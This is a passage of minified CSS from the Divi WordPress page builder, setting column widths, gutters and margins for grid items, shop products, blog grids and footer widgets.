.et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:2.02%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:2.284%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 